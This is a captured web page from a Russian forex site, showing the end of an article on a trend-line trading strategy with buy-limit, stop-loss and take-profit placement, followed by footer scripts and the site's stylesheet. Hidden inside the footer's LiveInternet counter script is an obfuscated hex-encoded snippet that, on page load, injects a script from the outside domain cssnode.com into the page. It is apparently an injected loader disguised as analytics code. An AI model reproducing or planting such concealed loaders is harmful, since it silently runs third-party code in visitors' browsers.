<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Именно в этой точке будет проводиться сделка на покупку по вuylimit. Его установка производится на промежутке от 5 до 8 пункта свержу линии тренда. Под 1 ставится stoploss. На уровне 2 устанавливается тейк профит. При такой позиции можно частично закрыть сделку, а когда будет достигнута точка 2, оставшуюся часть позиции перевести на трейлинг-стоп.</span></span></span><span lang="RU" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Когда происходит пробитие &laquo;2&raquo;, то цена идет в направлении max, на рисунке нижеобозначенный &laquo;4&raquo;, потом она опять опускается к линии тренда.</span></span></span><span lang="RU" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-family: Verdana;"><span lang="RU"><v:shape id="Рисунок_x0020_5" o:spid="_x0000_i1025" type="#_x0000_t75" alt="Система форекс Trend Lines" style="width:514.5pt;height:293.25pt;visibility:visible;mso-wrap-style:square"></v:shape></span></span></p>
<p><span style="font-size: small;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="RU" style="font-family: Calibri, sans-serif;"><v:shape id="Рисунок_x0020_5" o:spid="_x0000_i1025" type="#_x0000_t75" alt="Система форекс Trend Lines" style="width:514.5pt;height:293.25pt;visibility:visible;mso-wrap-style:square"><v:imagedata src="file:///C:/Users/sakhno_v/AppData/Local/Temp/msohtmlclip1/01/clip_image003.gif" o:title="Система форекс Trend Lines" croptop="1565f" cropbottom="1919f" cropleft="3484f" cropright="1119f"></v:imagedata></v:shape></span></p>
</span><span style="font-family: Verdana;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">&nbsp;</p>
</span><span style="font-size: small;"><span style="font-family: Verdana;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="RU" style="color: rgb(48, 48, 48);"><o:p></o:p></span></p>
</span></span></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: center;"><img src="/images/3untitled(5).gif" width="542" height="303" alt="" /></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Когда цена приближается к линии тренда, проверяется соотношение stoploss и тейк-профита. При меньшем промежутке 3-5 в 3 раза, чем промежуток 4-5 - ставится вuylimit. Под точкой 3 устанавливается stoploss, на уровне 4 - тейк-профит.</span></span></span><span lang="RU" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Если есть желание, то схема продолжается, контролируются условия соотношения stoploss и тейк-профит.</span></span></span><span lang="RU" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Как обычно, сделка на продажу предусматривает обратные покупке действия.</span></span></span><span lang="RU" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<h3>Подведем итоги<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Прорыв линии тренда использовался в качестве сигнала продажи/покупки, чтобы начать искать откатные сделки. Очевидно, что линии тренда имеют решающее значение для стратегии trend line.</span></span></span><span lang="RU" style="font-family:&quot;Calibri&quot;,sans-serif;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Рисование трендовых линий может быть как простым, так и сложным. Все это сводится к тому, как определяются ценовые колебания, поскольку это повлияет на повороты колебаний, которые связываются с формированием линии тренда.</span></span></span><span lang="RU" style="font-family:&quot;Calibri&quot;,sans-serif;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></p>
<p style="margin:0cm"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Непоследовательность построений линии тренда является обычным явлением, когда трейдеры изучают исторические графики вручную. Это требует усилий, чтобы рисовать идеальные линии тренда постфактум.&nbsp;</span></span></span><span lang="RU" style="font-family:&quot;Calibri&quot;,sans-serif;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></p><p style="color:"><strong> - 3048190</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+no+line+trend">индикатор no line trend</a>, <a href="/search/tag/trend+lines">trend lines</a>, <a href="/search/tag/trend+line">trend line</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1808', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/templates/news/css/styles.css
body_size: 12137
content:
html, body{margin:0;padding:0;width:100%;height:100%;}
html{height:100%;}
body{background:#fff;height:100%;}
a{color:#8A1A15;}
a:hover{color:#8E5E5C;}
#container{position:relative;padding:0px 50px;background:#fff;padding-bottom:20px;margin:0 auto;}
#header{background:url(../images/bghead2.png) repeat-x;height:120px;width:100%;min-width:768px;border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;}
#center{width:100%;padding:0px;margin:0px;height:auto;min-height:350px;min-width:700px;}
#footer{width:100%;overflow:hidden;min-width:1020px;border-top:2px dotted #7F7F7F;}
.text-input{border:1px solid #4DA4CF;padding:2px;}
.text-input:focus{border:1px solid #FFD100;padding:2px;}
.float_bar a{color:#8A1A15;}
.float_bar a:hover{color:#09C;text-decoration:none;}
.float_bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;margin-top:6px;padding:5px 8px;}
.bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;}
.ajaxlink:hover{color:#0099CC;border-bottom:dashed 1px #0099CC;}
.ajaxlink{text-decoration:none;border-bottom:dashed 1px #8A1A15;color:#8A1A15;}
.hinttext{color:#BF5D5C;}
#sitename a{display:block;width:300px;height:120px;background:url(../images/logo.png) no-repeat 10px;padding-right:120px;}
#page{padding-bottom:20px;}
#topmenu{overflow:hidden;margin-bottom:25px;height:100px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu .menu{list-style:none;margin:0;padding:0;}
#topmenu .menu li a{text-decoration:none;}
#topmenu .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;}
#topmenu .menu li.selected a.selected{color:black;border-radius:8px;}
#topmenu .menu li a:hover,
#topmenu .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li, #topmenu ul li ul li a{display:block;width:100%;}
#topmenu ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu ul li ul li a.selected span{text-decoration:none;}
#topmenu1{overflow:hidden;margin-bottom:5px;height:20px;line-height:20px;margin-left:10px;margin-right:10px;text-align:center;}
#topmenu1.menu{list-style:none;margin:0;padding:0;}
#topmenu1 .menu li a{text-decoration:none;}
#topmenu1 .menu li{list-style:none;margin:0;padding:0;height:20px;line-height:20px;display:inline-block;//display:inline;zoom:1;font-size:18px;//position:relative;}
#topmenu1 .menu li.selected{}
#topmenu1 .menu li.selected a.selected{color:#666666;text-decoration:none;}
#topmenu1 .menu li a:hover,
#topmenu1 .menu li a.hover{color:#000 !important;text-shadow:0 1px 0px #FFF !important;text-decoration:underline;}
#topmenu1 .menu li a{padding:0px 10px;color:#666666;height:20px;line-height:20px;display:inline-block;}
#topmenu1 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li, #topmenu1 ul li ul li a{display:block;width:100%;}
#topmenu1 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu1 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu1 ul li ul li a.selected span{text-decoration:none;}
#topmenu2{overflow:hidden;margin-bottom:25px;height:30px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu2 .menu{list-style:none;margin:0;padding:0;}
#topmenu2 .menu li a{text-decoration:none;}
#topmenu2 .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;background:#d7f9f8;}
#topmenu2 .menu li.selected a.selected{color:#FFF;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a:hover,
#topmenu2 .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu2 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li, #topmenu2 ul li ul li a{display:block;width:100%;}
#topmenu2 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu2 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu2 ul li ul li a.selected span{text-decoration:none;}
.pathway{padding:0 20px 10px;color:#000;}
.pathway a{color:#000;}
.pathway a:hover{color:#000;text-decoration:none;}
#topwide{background:url(../images/topbg.jpg) repeat-x left bottom #FFF;border:solid 1px #AEAEAE;display:block;overflow:hidden;border-radius:8px;-moz-border-radius:8px;margin-bottom:20px;margin-top:10px;box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;width:940px !important;border:solid 1px #1F3147\9;}
#topwide .moduletitle{font-size:18px;margin-bottom:5px;}
#topmod{padding:15px;margin:0px;width:910px !important;}
#main .module{margin:10px 10px 40px 10px;//padding-top:0px;//margin-bottom:80px;}
#main .moduletitle{font-size:20px;font-weight:bold;height:30px;line-height:30px;margin-bottom:5px;padding-left:14px;color:#677577;display:block;height:100%;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
#main div:last{border-bottom:none !important;}
#main{min-width:300px;}
#sidebar .module{display:block;overflow:hidden;margin-left:5px;margin-right:10px;margin-top:-10px;margin-bottom:20px;min-width:240px;border-radius:6px 6px 0 0;}
#sidebar .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;}
#sidebar .modulebody{border-bottom:1px solid #4c4c4c;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#left .module{display:block;overflow:hidden;margin-left:10px;margin-right:1px;margin-top:-10px;margin-bottom:20px;}
#left .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;}
#left .modulebody{border-bottom:1px solid black;border-top:none;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#footer .module{margin-bottom:10px;//margin-bottom:20px;padding:10px;//padding-top:0px;}
#footer .moduletitle{font-size:18px;font-weight:bold;color:#677577;display:block;}
#footer #copyright{font-size:16px;}
#footer .foot_right a{height:40px;display:block;padding-top:10px;}
#footer .foot_right{text-align:right;}
span.fast_cfg_link{padding:4px;}
span.fast_cfg_link img{border:none;}
.sess_messages{padding:10px;background:#dfe6e6;margin-bottom:15px;display:block;clear:both;border-radius:8px;-moz-border-radius:8px;}
.sess_messages div{padding-left:20px;line-height:16px;margin-bottom:2px;}
.sess_messages .message_info{background:url(../images/icons/info.png) no-repeat left center;}
.sess_messages .message_success{background:url(../images/icons/yes.png) no-repeat left center;color:green;}
.sess_messages .message_error{background:url(../images/icons/no.png) no-repeat left center;color:red;}
.menutd{text-align:center;}
.menulink{padding:5px;}
.menulink_active{padding:5px;}
.mod_lp_titlelink{font-size:14px;font-weight:bold;margin-bottom:5px;}
.mod_lp_albumlink{margin-top:4px;}
.mod_lp_albumlink a{color:#666666;text-decoration:underline;}
.mod_lp_details{}
.mod_lp_photo{padding-right:10px;}
.mod_poll_title{margin-bottom:5px;}
.mod_poll_submit{margin-top:10px;}
.mod_poll_gauge{background-color:#d7f9f8;display:table;height:8px;margin-bottom:8px;}
.search_field{width:95%;border:1px solid #666666;}
.search_head{background-color:silver;border-bottom:solid 1px gray;font-size:16px;}
.search_row1{background-color:#FFFFFF;}
.search_row2{background-color:#EBEBEB;}
.authtable{margin-left:10px;}
.authtable #passremind{color:#FFF;text-decoration:none;font-size:11px;}
.authtable #passremind:hover{color:#FFF;text-decoration:underline;}
.authtable input#login,
.authtable input#pass{width:140px;border:none;margin-left:3px;}
#login_btn{background:none;border:none;color:#FFF;font-weight:bold;font-size:18px;cursor:pointer;}
.mod_latest_entry{margin-bottom:10px;clear:both;}
.mod_latest_title{font-size:14px;}
.mod_latest_blog_title{font-size:16px;}
.mod_latest_date{margin-bottom:10px;padding:2px 0px;font-size:11px;color:gray;}
.mod_latest_date a{color:#bf5d5c;}
.mod_latest_desc{margin-bottom:5px;}
.mod_latest_comments{padding:1px;background:url(../images/icons/comment-small.png) no-repeat left center;padding-left:20px;}
.mod_latest_hits{padding:1px;background:url(../images/icons/eye.png) no-repeat left center;padding-left:20px;}
.mod_latest_rss{clear:both;padding-left:20px;background:url(../images/icons/rss.png) no-repeat left center;height:16px;line-height:16px;text-decoration:underline;color:#333;}
.mod_latest_rss a{text-decoration:underline;color:#333;}
.mod_latest_image{float:left;margin-right:10px;margin-bottom:15px;background:#FFF;padding:1px;border:solid 1px #6E93C9;}
.mod_latest_pagebar .pagebar{margin-top:25px !important;margin-bottom:10px !important;}
.mod_latest_pagebar .pagebar .pagebar_title{margin-left:0px;}
.regrow1{background-color:#EBEBEB;}
.regrow2{background-color:#FFFFFF;}
.regstar{font-size:18px;color:#FF0000;}
#regform strong{font-size:16px;color:#8A1A15;}
#regform small{color:#8A1A15;}
.lf_notice{font-size:14px;margin-bottom:10px;}
.lf_title{font-size:18px;color:#1873AA;}
.lf_field{margin-bottom:10px;}
.lf_field input{width:250px;padding:3px;padding-left:20px;font-size:16px;border:solid 1px #4DA4CF;}
.lf_field input:focus{border:solid 1px #FFD100;}
.lf_submit{margin-top:10px;}
.lf_submit input{font-size:16px;}
.login_form #remember{margin:0px;padding:0px;}
.login_form #login_field{background:url(../images/icons/user.png) no-repeat 2px 5px;}
.login_form #pass_field{background:url(../images/icons/key.png) no-repeat 2px 5px;}
.pagebar{margin-top:10px;margin-bottom:15px;font-size:12px;clear:both;}
.pagebar_title{margin:5px;color:#8A1A15;}
.pagebar_page{margin:3px;padding:6px;}
.pagebar_current{margin:3px;padding:6px;background-color:#8A1A15;color:#FFF;border-radius:5px;-moz-border-radius:5px;}
.search_match{background-color:#66CCFF;}
.price_search{width:60%;border:1px solid #666666;}
.search_input{width:300px;border:solid 1px gray;}
.component{padding:10px;margin-bottom:20px;overflow:hidden;}
.con_heading{font-size:28px;font-weight:normal;color:#8f0600;margin:0px;margin-bottom:5px;}
h3{font-size:18px;font-weight:normal;color:#677577;margin:15px 0px;}
.con_pubdate{color:#666666;font-weight:bold;}
.con_description{margin-top:2px;margin-bottom:15px;}
.con_description p{margin-bottom:4px;}
.con_desc{margin-top:0px;}
.con_text{margin:15px 0px;}
.con_subcat{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;}
.con_title{font-weight:bold;font-size:16px;margin-bottom:10px;}
.con_icons{margin:4px;margin-top:9px;margin-left:10px;}
.con_icon{margin-top:4px;}
.con_details{margin-bottom:10px;color:#999999;}
.con_image{float:left;margin-right:16px;padding:2px;border:solid 1px #444;}
.photo_layout{margin-bottom:15px;}
.photo_thumb{display:block;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;margin-right:5px;margin-bottom:5px;}
.photo_thumb a{font-size:16px;}
.photo_bar{background-color:#EBEBEB;margin:6px 0px 6px 0px;}
.photo_desc{margin-bottom:10px;}
.photo_box{border:solid 1px silver;}
.photo_date_td{background-color:#EBEBEB;}
.photo_sortform{padding:5px 8px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.photo_subcat{font-size:16px;}
.photo_gallery{margin-bottom:15px;clear:both;}
.photo_userbar{padding:10px;background-color:#EBEBEB;margin-bottom:2px;}
.photo_toolbar{float:right;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;padding:5px 8px;}
.photo_toolbar table{height:30px;}
.photo_toolbar a{text-decoration:underline;font-size:14px;color:#8A1A15;}
.photo_add_link{padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;font-size:14px;float:right;clear:both;}
.photo_bbinput{width:200px;padding:2px;border:solid 1px #4DA4CF;}
.photo_row{height:auto !important;overflow:hidden;padding:0.8em 0;width:99%;}
.photo_album_tumb{height:100%;float:left;position:relative;width:200px;margin-right:15px;margin-bottom:15px;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;}
.photo_container{text-align:center !important;}
.photo_album_img{background-color:#FFFFFF;background-image:none;border:1px solid #C0C0C0;margin:0 0.3em 0.3em 0;padding:3px;vertical-align:bottom;}
.photo_txt{text-align:center !important;}
.photo_txt .photo_album_title{font-size:16px;height:25px;display:block;}
.photo_container_today{color:#09F;font-weight:bold;position:absolute;top:40px;left:10px;z-index:1;margin:0;padding:0;}
.photo_txt ul{margin:0 !important;padding:0 !important;list-style-image:none;list-style-position:outside;list-style-type:none;}
.photo_txt li{background-image:none;line-height:115% !important;list-style-image:none;list-style-type:none;margin:0 !important;padding:0 !important;}
.photo_details .photo_date_details{margin-top:10px;}
.photo_larr{background:url(../images/larr.jpg) no-repeat right 20px;}
.photo_details{background:#dfe6e6;padding:20px;border-radius:8px;-moz-border-radius:8px;font-size:14px;}
.photo_details .operations{margin-top:20px;}
.photo_details .karma_buttons{padding:5px;background:#FFF;border-radius:8px;-moz-border-radius:8px;}
.photo_sub_details{padding:10px 20px;font-size:14px;}
.photo_sub_details .taglinebar{margin:0px;margin-top:10px;}
.con_pt{display:block;padding:8px;margin:5px;border:solid 1px gray;width:260;float:right;background-color:#FFFFFF;}
.con_pt_heading{display:block;margin-bottom:6px;}
.cart_item{font-size:10px;font-weight:bold}
.cart_detaillink{clear:both;border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:5px}
.cart_total{clear:both;border-top:solid 1px gray;margin-top:10px;padding-top:5px}
.cart_price{margin-top:2px;text-align:right;}
.cartrow1{background-color:#EBEBEB;}
.cartrow2{background-color:#FFFFFF;}
.pricerow1{background-color:#EBEBEB;}
.pricerow2{background-color:#FFFFFF;}
.mod_com_userlink{color:#666;}
.mod_com_line{font-size:14px;}
.mod_com_targetlink{color:#333;}
.mod_com_details{font-size:10px;margin-bottom:6px;}
.mod_com_details a{text-decoration:none;}
.mod_com_all{padding:1px;padding-left:20px;background:url(../images/icons/comments.png) no-repeat;color:#333;}
.mod_fweb2_userlink{text-decoration:underline;color:#666666;}
.mod_fweb2_date{background-color:#EBEBEB;width:100px;}
.mod_fweb2_topiclink{text-decoration:underline;font-weight:bold;}
.mod_fweb2_shorttext{font-style:italic;color:#999999;}
.calendar{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:12px;border:solid 1px black;width:100%;text-align:center;}
.calendar_top{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav a{color:#FFFFFF;text-align:center;}
.calendar_dayname{font-size:10px;height:30px;background-color:#EBEBEB;}
.calendar_day{font-size:10px;padding:4px;}
.calendar_today{font-size:10px;padding:4px;background-color:#EBEBEB;border:solid 1px gray;}
.calendar_daylink{text-decoration:underline;}
.calendar_toplink{text-decoration:none;color:#FFFFFF;}
.calendar_toplink:hover{text-decoration:none;color:yellow;}
.uc_new{color:#FF0000;font-style:italic;padding:5px;vertical-align:super;}
.uc_list_item{padding:2px;margin:2px;}
.uc_itemfieldlist{margin:0px;margin-top:10px;list-style:none;}
.uc_itemfield{font-size:14px;}
.uc_itemlink{font-size:20px;}
.uc_list_itempic{background-color:#FFFFFF;border:solid 1px black;padding:2px;}
.uc_list_itemdesc{padding-left:0px;overflow:hidden;}
.uc_thumb_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_thumb_itemlink{font-size:12px;}
.uc_detailfield{margin:0px;margin-bottom:8px;padding:0px;}
.uc_detaillist{margin:0px;padding-left:15px;list-style:none;}
.uc_detaillink{font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detaillink:hover{color:#FF6600;font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detailtags{margin-top:10px;margin-bottom:10px;}
.uc_detailimg div{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;}
.uc_detailimg{}
.uc_detailrating{margin:0px;margin-bottom:8px;margin-top:8px;border:solid 1px gray;padding:3px;}
.uc_findsame{color:gray;}
.uc_tagline{border-top:dashed 1px #C3D6DF;margin-top:6px;padding-top:2px;padding-bottom:8px;font-size:10px;width:100%;}
.uc_sortform{padding:5px;border:solid 1px gray;background-color:#FFFFFF;margin:1px;}
.uc_queryform{padding:5px;border-bottom:solid 1px gray;margin-bottom:10px;}
.uc_rating{margin-bottom:8px;float:right;}
.uc_toolbar{margin:0px;margin-bottom:20px;}
.uc_item_edit{margin-top:6px;float:right;}
.uc_item_edit_link{color:#8A1A15;padding:2px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.uc_cat_search{margin:15px 0px;}
.uc_cat_search table{margin-bottom:3px;}
.uc_cat_search table input{border:solid 1px #4DA4CF;padding:2px;}
.uc_search_in_cat{margin-bottom:10px;}
.uc_search_in_cat a{padding:1px;padding-left:20px;background:url(../images/icons/folder.png) no-repeat;}
.uc_latest_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_latest_link{font-size:12px;}
.uc_latest_title{list-style-position:inside;list-style:square;}
.uc_alpha_list{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;margin-bottom:5px;}
.uc_alpha_link{font-size:18px;padding-right:10px;}
a.tag:hover{background-color:#8A1A15;color:#fff;text-decoration:none;}
.mod_user_menu{float:right;margin-right:15px;}
.mod_user_menu span{margin-right:0px;}
.mod_user_menu span a{padding-left:15px;color:#8A1A3C;text-decoration:none;font-weight:bold;}
.mod_user_menu span a:hover{color:#000;text-decoration:underline;}
.usr_msgmenu_bar{background-color:#dfe6e6;margin-bottom:10px;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;color:#8A1A15;}
.usr_msgmenu_bar a{color:#8A1A15;}
.usr_msgreply_source{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:10px;}
.usr_msgreply_sourcetext{font-size:16px;}
.usr_msgreply_author{font-style:italic;color:#666666;text-align:right;}
.usr_msg_smilebox a{margin:4px;}
.usr_msg_smilebox{background-color:#EBEBEB;border:solid 1px #666;border-bottom:none;border-top:solid 1px silver;width:100%;}
.usr_msg_bbcodebox{padding:0px;background:url(../images/bbtoolbar.jpg) repeat-x left top #EFEFEF;border:solid 1px #666;border-bottom:none;overflow:hidden;_height:1%;width:100%;}
.usr_bb_button{display:block;margin:2px;padding:7px;float:left;}
.usr_bb_button:hover{display:block;margin:2px;border:solid 1px #83BBD9;padding:6px;float:left;background:url(../images/bbbtn.jpg) repeat-x left bottom #DFF2F9;}
.usr_bb_hint{display:block;margin:2px;padding:5px;float:left;color:#666666;}
a.new_messages_link{color:#fff;background:#F00;font-weight:bold;padding:2px;text-decoration:none;}
